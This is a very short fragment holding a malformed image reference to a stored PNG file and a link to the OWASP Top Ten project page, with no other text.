

https://owasp.org/www-project-top-ten/